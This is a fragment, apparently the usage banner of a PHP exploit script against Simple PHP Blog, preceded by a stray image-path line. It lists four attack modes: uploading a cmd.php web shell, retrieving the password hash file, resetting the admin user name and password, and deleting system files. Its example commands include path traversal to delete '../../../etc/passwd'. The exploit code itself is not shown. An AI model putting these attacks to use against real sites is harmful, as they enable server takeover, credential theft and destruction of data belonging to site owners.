 http://www.simplephpblog.com
Usage : $0 [-h host] [-e exploit]
-? : this menu
-h : host
-e : exploit
(1) : Upload cmd.php in [site]/images/
(2) : Retreive Password file (hash)
(3) : Set New User Name and Password
[NOTE - uppercase switches for exploits]
-U : user name
-P : password
(4) : Delete a System File
-F : Path and System File
Examples: $0 -h 127.0.0.1 -e 2
$0 -h 127.0.0.1 -e 3 -U l33t -P l33t
$0 -h 127.0.0.1 -e 4 -F ./index.php
$0 -h 127.0.0.1 -e 4 -F ../../../etc/passwd
$0 -h 127.0.0.1 -e 1
";